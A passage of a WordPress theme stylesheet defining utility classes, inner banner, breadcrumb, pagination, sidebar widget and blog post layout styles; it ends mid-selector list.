.letter-spacing-4{
	letter-spacing:4px;
}

.letter-spacing-5{
	letter-spacing:5px;
}

.display-block{
	display:block;
}

.display-inline-block{
	display:inline-block;
}

.display-none{
	display:none;
}

.order-first{
	order:1;
}

.order-second{
	order:2;
}

.filter-grayscale-0{
	filter:grayscale(0);
}

.filter-grayscale-1{
	filter:grayscale(1);
}

.full-width-image *{
	width:100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > *{
	background-position:left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > *{
	background-position:left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > *{
	background-position:left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > *{
	background-position:center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > *{
	background-position:center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > *{
	background-position:center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > *{
	background-position:right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > *{
	background-position:right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > *{
	background-position:right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > *{
	background-repeat:no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
.background-repeat-repeat-x > *{
	background-repeat:repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > *{
	background-repeat:repeat-y !important;
}

.wpb_gmaps_widget .wpb_wrapper{
    padding:0;
}

/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/

/* wraper_inner_banner */

.wraper_inner_banner{
    width:100%;
    height:auto;
    background-color:#252525;
}

/* wraper_inner_banner_main */

.wraper_inner_banner_main{
    width:100%;
	height:auto;
	border-bottom-width:1px;
	border-bottom-style:solid;
}

.wraper_inner_banner_main > .container{
}

.inner_banner_main{
}

.inner_banner_main > *:last-child{
	margin-bottom:0 !important;
}

.header_bannerinner .title{
	margin-bottom:15px;
}

.header_bannerinner .subtitle{
	margin-bottom:20px;
}

/*--------------------------------------------------------------
# Inner Banner Breadcrumb
--------------------------------------------------------------*/

.wraper_inner_banner_breadcrumb{
    width:100%;
    height:auto;
}

.wraper_inner_banner_breadcrumb > .container{
}

.inner_banner_breadcrumb{
}

.inner_banner_breadcrumb > *:last-child{
	margin-bottom:0 !important;
}

.inner_banner_breadcrumb #crumbs{
    width:auto;
    height:auto;
}

.inner_banner_breadcrumb #crumbs .gap{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	margin-right:6px;
	font-size:50%;
}

.inner_banner_breadcrumb #crumbs a{
	color:inherit;
}

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/

.pagination,
.woocommerce nav.woocommerce-pagination{
	display:block;
	margin-left:-5px;
	margin-right:-5px;
	padding:0;
	border-radius:0;
	text-align:center;
	font-size:0;
}

.woocommerce nav.woocommerce-pagination ul{
	margin:0;
	border:none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin:0px 5px 10px 5px;
	border:none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
	padding:5px 10px 4px 10px;
	background:#fff;
	border:1px #cdcdcd solid;
	border-radius:0;
	text-transform:uppercase;
	font-weight:700;
	font-size:11px;
	color:#010101;
	line-height:20px;
	letter-spacing:1px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current{
	color:#fff !important;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.widget-area{
	margin-bottom:40px;
	clear:both;
}

.widget-area > .widget{
	margin-bottom:40px;
}

.widget-area > .widget:last-child,
.widget-area > .widget:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_media_image{
	padding:0;
	border:none;
}

.widget-area > .widget > *:last-child{
	margin-bottom:0 !important;
}

.widget-area > .widget .widget-title{
	margin-top:0;
	margin-bottom:22px;
	padding-bottom:10px;
	border-bottom:1px #e2e2e2 solid;
	text-transform:uppercase;
	font-weight:600;
	font-size:16px;
	color:#030712;
	line-height:25px;
	letter-spacing:0;
}

.widget-area > .widget .widget-title a{
	color:inherit;
}

.widget-area > .widget .widget-title img{
	margin-right:7px;
}

/*.widget-area > .widget.widget_search,
.widget-area > .widget.widget_product_search{
	padding:0;
	background:none;
	border:none;
}*/

.widget-area > .widget.widget_search .search-form,
.widget-area > .widget.widget_product_search .woocommerce-product-search{
	position:relative;
}

.widget-area > .widget.widget_search .search-form label,
.widget-area > .widget.widget_product_search .woocommerce-product-search label{
	width:100%;
	margin:0;
}

.widget-area > .widget.widget_search .search-form input[type=search],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search]{
	width:100%;
	height:45px;
	padding:0px 40px 0px 10px;
	background:#fff;
	border:1px #e2e2e2 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget.widget_search .search-form input[type=search]:focus,
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search]:focus{
	border-left-width:5px;
}

.widget-area > .widget.widget_search .search-form button[type=submit],
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit]{
	position:absolute;
	top:0;
	right:0;
	width:40px;
	height:45px;
	background-color:initial;
	border:none;
	border-radius:0;
	font-size:0;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i{
	font-size:16px;
	line-height:45px;
}

.widget-area > .widget .textwidget{
	margin:0px 0px 20px 0px;
}

.widget-area > .widget .textwidget > *:last-child{
	margin-bottom:0 !important;
}

.widget-area > .widget .textwidget p{
	margin:0px 0px 18px 0px;
}

.widget-area > .widget .textwidget img{
	margin:12px 0px 15px 0px;
}

.widget-area > .widget.widget_rss ul{
	margin:0;
}

.widget-area > .widget.widget_rss ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_rss ul li:last-child,
.widget-area > .widget.widget_rss ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_rss ul li a{
	color:#31281f;
}

.widget-area > .widget.widget_rss ul li .rss-date{
	display:block;
	margin-top:7px;
	font-size:14px;
	color:#9b9a9a;
	line-height:22px;
}

.widget-area > .widget.widget_rss ul li .rss-date:before{
	margin-right:10px;
	content:"\f017";
	font-family:'FontAwesome';
}

.widget-area > .widget.widget_rss ul li .rssSummary{
	display:block;
	margin-top:7px;
}

.widget-area > .widget.widget_recent_entries ul,
.widget-area > .widget.widget_recent_comments ul{
	margin:0;
}

.widget-area > .widget.widget_recent_entries ul li,
.widget-area > .widget.widget_recent_comments ul li{
	margin-bottom:14px;
	padding-bottom:14px;
	border-bottom:1px #e2e2e2 solid;
}

.widget-area > .widget.widget_recent_entries ul li:last-child,
.widget-area > .widget.widget_recent_entries ul li:only-child,
.widget-area > .widget.widget_recent_comments ul li:last-child,
.widget-area > .widget.widget_recent_comments ul li:only-child{
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.widget-area > .widget.widget_recent_entries ul li a{
	display:block;
	font-weight:500;
	color:inherit;
}

.widget-area > .widget.widget_recent_comments ul li a{
	word-break:break-all;
	color:inherit;
}

.widget-area > .widget.widget_archive ul,
.widget-area > .widget.widget_categories ul,
.widget-area > .widget.widget_meta ul,
.widget-area > .widget.widget_pages ul,
.widget-area > .widget.widget_nav_menu ul,
.widget-area > .widget.widget_layered_nav ul,
.widget-area > .widget.widget_product_categories ul{
}

.widget-area > .widget.widget_archive ul li,
.widget-area > .widget.widget_categories ul li,
.widget-area > .widget.widget_meta ul li,
.widget-area > .widget.widget_pages ul li,
.widget-area > .widget.widget_nav_menu ul li,
.widget-area > .widget.widget_layered_nav ul li,
.widget-area > .widget.widget_product_categories ul li{
	position:relative;
	margin-bottom:10px;
	padding-left:18px;
	font-size:14px;
}

.widget-area > .widget.widget_archive ul li:last-child,
.widget-area > .widget.widget_categories ul li:last-child,
.widget-area > .widget.widget_meta ul li:last-child,
.widget-area > .widget.widget_pages ul li:last-child,
.widget-area > .widget.widget_nav_menu ul li:last-child,
.widget-area > .widget.widget_layered_nav ul li:last-child,
.widget-area > .widget.widget_product_categories ul li:last-child,
.widget-area > .widget.widget_archive ul li:only-child,
.widget-area > .widget.widget_categories ul li:only-child,
.widget-area > .widget.widget_meta ul li:only-child,
.widget-area > .widget.widget_pages ul li:only-child,
.widget-area > .widget.widget_nav_menu ul li:only-child,
.widget-area > .widget.widget_layered_nav ul li:only-child,
.widget-area > .widget.widget_product_categories ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_archive ul li:before,
.widget-area > .widget.widget_categories ul li:before,
.widget-area > .widget.widget_meta ul li:before,
.widget-area > .widget.widget_pages ul li:before,
.widget-area > .widget.widget_nav_menu ul li:before,
.widget-area > .widget.widget_layered_nav ul li:before,
.widget-area > .widget.widget_product_categories ul li:before{
	position:absolute;
	top:-1px;
	left:0;
	z-index:0;
	content:"\f105";
	font-family:"FontAwesome";
}

.widget-area > .widget.widget_archive ul li a,
.widget-area > .widget.widget_categories ul li a,
.widget-area > .widget.widget_meta ul li a,
.widget-area > .widget.widget_pages ul li a,
.widget-area > .widget.widget_nav_menu ul li a,
.widget-area > .widget.widget_layered_nav ul li a,
.widget-area > .widget.widget_product_categories ul li a{
	color:#3c3c3c;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_layered_nav ul li a:hover,
.widget-area > .widget.widget_product_categories ul li a:hover{
}

.widget-area > .widget.widget_archive ul li ul,
.widget-area > .widget.widget_categories ul li ul,
.widget-area > .widget.widget_meta ul li ul,
.widget-area > .widget.widget_pages ul li ul,
.widget-area > .widget.widget_nav_menu ul li ul,
.widget-area > .widget.widget_layered_nav ul li ul,
.widget-area > .widget.widget_product_categories ul li ul{
	margin-top:11px;
	/*margin-left:15px;*/
}

.widget-area > .widget.widget_rating_filter ul{
}

.widget-area > .widget.widget_rating_filter ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_rating_filter ul li:last-child,
.widget-area > .widget.widget_rating_filter ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_recent_reviews ul,
.widget-area > .widget.widget_top_rated_products ul{
}

.widget-area > .widget.widget_recent_reviews ul li,
.widget-area > .widget.widget_top_rated_products ul li{
	margin-bottom:15px;
}

.widget-area > .widget.widget_recent_reviews ul li:last-child,
.widget-area > .widget.widget_recent_reviews ul li:only-child,
.widget-area > .widget.widget_top_rated_products ul li:last-child,
.widget-area > .widget.widget_top_rated_products ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_recent_reviews ul li img,
.widget-area > .widget.widget_top_rated_products ul li img{
	width:40px;
	margin-top:8px;
}

.widget-area > .widget.widget_recent_reviews ul li .star-rating,
.widget-area > .widget.widget_top_rated_products ul li .star-rating{
	float:left;
	margin-top:7px;
}

.widget-area > .widget.widget_recent_reviews ul li .reviewer,
.widget-area > .widget.widget_top_rated_products ul li .amount{
	width:100%;
	float:left;
	margin-top:5px;
}

.widget-area > .widget.widget_price_filter .ui-slider{
	margin-bottom:22px;
	background-color:#252525;
}

.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle{
}

.widget-area > .widget.widget_price_filter button[type=submit]{
	padding:5px 20px 4px 20px;
	border-radius:30px;
	text-transform:uppercase;
	font-size:12px;
}

.widget-area > .widget.widget_layered_nav_filters ul li{
	width:100%;
	margin-bottom:7px;
	padding:0;
}

.widget-area > .widget.widget_layered_nav_filters ul li:last-child,
.widget-area > .widget.widget_layered_nav_filters ul li:only-child{
	margin-bottom:0;
}

.widget-area > .widget.widget_products ul li{
	padding-top:17px;
	padding-bottom:17px;
    border-bottom:1px #e2e2e2 solid;
}

.widget-area > .widget.widget_products ul li:first-child{
	padding-top:0;
}

.widget-area > .widget.widget_products ul li:last-child{
	padding-bottom:0;
    border-bottom:none;
}

.widget-area > .widget.widget_products ul li:only-child{
	padding-top:0;
	padding-bottom:0;
    border-bottom:none;
}

.widget-area > .widget.widget_products ul li > a{
	margin-bottom:1px;
	font-weight:500;
	color:inherit;
}

.widget-area > .widget.widget_products ul li img{
    width:60px;
}

.widget-area > .widget.widget_products ul li .star-rating{
	display:none;
}

.widget-area > .widget.widget_products ul li .woocommerce-Price-amount{
	font-size:13px;
}

.widget-area > .widget.widget_products ul li del{
	opacity:0.7;
}

.widget-area > .widget select{
	width:100%;
	height:40px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px #e2e2e2 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget select:focus{
}

.widget-area > .widget .tagcloud{
	margin:0px 0px 14px 0px;
	font-size:0;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']{
	display:inline-block;
	vertical-align:top;
	margin-right:6px;
	margin-bottom:9px;
	padding:3px 12px 3px 12px;
	background-color:transparent;
	border:1px #d3d3d3 solid;
	border-radius:30px;
	font-size:12px !important;
	color:#030712;
	line-height:22px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:hover{
	color:#fff;
}

.widget-area > .widget.widget_calendar #wp-calendar{
	width:100%;
	table-layout:fixed;
}

.widget-area > .widget.widget_calendar #wp-calendar caption{
	padding:9px 10px 10px 4px;
	border:1px #e2e2e2 solid;
	border-bottom:none;
	text-align:center;
	text-transform:uppercase;
	font-weight:700;
	font-size:14px;
	color:#373737;
	line-height:24px;
	letter-spacing:1px;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th{
	padding:2px 5px;
	border:1px #e2e2e2 solid;
	text-align:center;
	font-size:70%;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today{
	background:rgba(0,0,0,0.05);
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul{
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li{
	min-height:88px;
	margin-bottom:16px;
	padding-bottom:20px;
	border-bottom:1px #e2e2e2 solid;
	font-size:14px;
    line-height:25px;
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li:last-child,
.widget-area > .widget.widget_unbound_recent_posts_widget ul li:only-child{
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li img{
	width:60px;
	float:left;
	margin-top:6px;
    margin-right:15px;
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li .title{
	margin-bottom:0;
	font-size:13px;
    line-height:22px;
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li .date{
	margin-top:6px;
	margin-bottom:0;
	font-size:12px;
	color:rgba(0,0,0,0.5);
	line-height:20px;
}

.widget-area > .widget.widget_unbound_recent_posts_widget ul li a{
	color:inherit;
}



/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/

/* wraper_blog_main */

.wraper_blog_main{
	width:100%;
}

.wraper_blog_main > .container{
	padding-top:70px;
	padding-bottom:30px;
}

.wraper_blog_main.style-five > .container-fluid,
.wraper_blog_main.style-five > .container-fluid > .row [class*="col-"]{
	padding-left:0;
	padding-right:0;
}

.wraper_blog_main.style-five > .container-fluid > .row{
	margin-right:0;
	margin-left:0;
}

.blog_main{
	width:100%;
	float:left;
	margin-bottom:40px;
}

.wraper_blog_main.style-five .blog_main{
	width:auto;
	float:none;
	margin:0;
}

/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/

.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default{
	margin-bottom:35px;
	padding:20px 23px 25px 23px;
	border:1px #e2e2e2 solid;
}

.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky{
	position:relative;
	box-shadow:0px 5px 25px rgba(0,0,0,0.09);
}

.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before{
	position:absolute;
	top:-15px;
	right:-10px;
	z-index:0;
	content:"\f08d";
	font-family:"FontAwesome";
	font-size:30px;
	color:#252525;
	line-height:30px;
	transform:rotate(40deg);
	-webkit-transform:rotate(40deg)
}

.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail{
	margin-bottom:30px;
}

.post.style-default .post-thumbnail > .placeholder img,
.page.style-default .post-thumbnail > .placeholder img,
.tribe_events.style-default .post-thumbnail > .placeholder img,
.testimonial.style-default .post-thumbnail > .placeholder img,
.team.style-default .post-thumbnail > .placeholder img,
.portfolio.style-default .post-thumbnail > .placeholder img,
.case-studies.style-default .post-thumbnail > .placeholder img,
.client.style-default .post-thumbnail > .placeholder img,
.product.style-default .post-thumbnail > .placeholder img{
}

.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main{
}

.post.style-default .entry-main > *:last-child,
.page.style-default .entry-main > *:last-child,
.tribe_events.style-default .entry-main > *:last-child,
.testimonial.style-default .entry-main > *:last-child,
.team.style-default .entry-main > *:last-child,
.portfolio.style-default .entry-main > *:last-child,
.case-studies.style-default .entry-main > *:last-child,
.client.style-default .entry-main > *:last-child,
.product.style-default .entry-main > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-meta,
.page.style-default .entry-main .entry-meta,
.tribe_events.style-default .entry-main .entry-meta,
.testimonial.style-default .entry-main .entry-meta,
.team.style-default .entry-main .entry-meta,
.portfolio.style-default .entry-main .entry-meta,
.case-studies.style-default .entry-main .entry-meta,
.client.style-default .entry-main .entry-meta,
.product.style-default .entry-main .entry-meta,
.post.single-post .entry-header .entry-meta{
	margin-bottom:15px;
}

.post.style-default .entry-main .entry-meta > .holder,
.page.style-default .entry-main .entry-meta > .holder,
.tribe_events.style-default .entry-main .entry-meta > .holder,
.testimonial.style-default .entry-main .entry-meta > .holder,
.team.style-default .entry-main .entry-meta > .holder,
.portfolio.style-default .entry-main .entry-meta > .holder,
.case-studies.style-default .entry-main .entry-meta > .holder,
.client.style-default .entry-main .entry-meta > .holder,
.product.style-default .entry-main .entry-meta > .holder,
.post.single-post .entry-header .entry-meta > .holder{
	position:relative;
	min-height:50px;
	padding-left:70px;
}

.post.style-default .entry-main .entry-meta > .holder > .author-image,
.page.style-default .entry-main .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-main .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-main .entry-meta > .holder > .author-image,
.team.style-default .entry-main .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-main .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-main .entry-meta > .holder > .author-image,
.client.style-default .entry-main .entry-meta > .holder > .author-image,
.product.style-default .entry-main .entry-meta > .holder > .author-image,
.post.single-post .entry-header .entry-meta > .holder > .author-image{
	position:absolute;
	top:7px;
	left:0;
	z-index:1;
	width:50px;
	height:auto;
	text-align:center;
}

.post.style-default .entry-main .entry-meta > .holder > .author-image img,
.page.style-default .entry-main .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-main .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-main .entry-meta > .holder > .author-image img,
.team.style-default .entry-main .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-main .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-main .entry-meta > .holder > .author-image img,
.client.style-default .entry-main .entry-meta > .holder > .author-image img,
.product.style-default .entry-main .entry-meta > .holder > .author-image img,
.post.single-post .entry-header .entry-meta > .holder > .author-image img{
	border-radius:50%;
}

.post.style-default .entry-main .entry-meta > .holder > .data,
.page.style-default .entry-main .entry-meta > .holder > .data,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data,
.testimonial.style-default .entry-main .entry-meta > .holder > .data,
.team.style-default .entry-main .entry-meta > .holder > .data,
.portfolio.style-default .entry-main .entry-meta > .holder > .data,
.case-studies.style-default .entry-main .entry-meta > .holder > .data,
.client.style-default .entry-main .entry-meta > .holder > .data,
.product.style-default .entry-main .entry-meta > .holder > .data,
.post.single-post .entry-header .entry-meta > .holder > .data{
}

.post.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-main .entry-meta > .holder > .data > *:last-child,
.post.single-post .entry-header .entry-meta > .holder > .data > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-meta > .holder > .data .published-on,
.page.style-default .entry-main .entry-meta > .holder > .data .published-on,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .published-on,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .published-on,
.team.style-default .entry-main .entry-meta > .holder > .data .published-on,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .published-on,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .published-on,
.client.style-default .entry-main .entry-meta > .holder > .data .published-on,
.product.style-default .entry-main .entry-meta > .holder > .data .published-on,
.post.single-post .entry-header .entry-meta > .holder > .data .published-on{
	margin-bottom:5px;
	font-weight:500;
}

.post.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.page.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.team.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.client.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.product.style-default .entry-main .entry-meta > .holder > .data .published-on a,
.post.single-post .entry-header .entry-meta > .holder > .data .published-on a{
	color:inherit;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta,
.page.style-default .entry-main .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta,
.team.style-default .entry-main .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta,
.client.style-default .entry-main .entry-meta > .holder > .data .meta,
.product.style-default .entry-main .entry-meta > .holder > .data .meta,
.post.single-post .entry-header .entry-meta > .holder > .data .meta{
	margin-bottom:7px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span{
	margin-right:15px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span i{
	margin-right:5px;
}

.post.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-main .entry-meta > .holder > .data .meta > span a,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span a{
	color:inherit;
}

.post.style-default .entry-main .entry-header,
.page.style-default .entry-main .entry-header,
.tribe_events.style-default .entry-main .entry-header,
.testimonial.style-default .entry-main .entry-header,
.team.style-default .entry-main .entry-header,
.portfolio.style-default .entry-main .entry-header,
.case-studies.style-default .entry-main .entry-header,
.client.style-default .entry-main .entry-header,
.product.style-default .entry-main .entry-header{
	margin-bottom:15px;
}

.post.style-default .entry-main .entry-header > *:last-child,
.page.style-default .entry-main .entry-header > *:last-child,
.tribe_events.style-default .entry-main .entry-header > *:last-child,
.testimonial.style-default .entry-main .entry-header > *:last-child,
.team.style-default .entry-main .entry-header > *:last-child,
.portfolio.style-default .entry-main .entry-header > *:last-child,
.case-studies.style-default .entry-main .entry-header > *:last-child,
.client.style-default .entry-main .entry-header > *:last-child,
.product.style-default .entry-main .entry-header > *:last-child{
	margin-bottom:0 !important;
}

.post.style-default .entry-main .entry-header .entry-title,
.page.style-default .entry-main .entry-header .entry-title,
.tribe_events.style-default .entry-main .entry-header .entry-title,
.testimonial.style-default .entry-main .entry-header .entry-title,
.team.style-default .entry-main .entry-header .entry-title,
